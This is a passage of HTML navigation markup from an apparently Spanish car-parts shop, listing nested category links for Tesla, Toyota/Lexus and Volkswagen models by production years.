  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
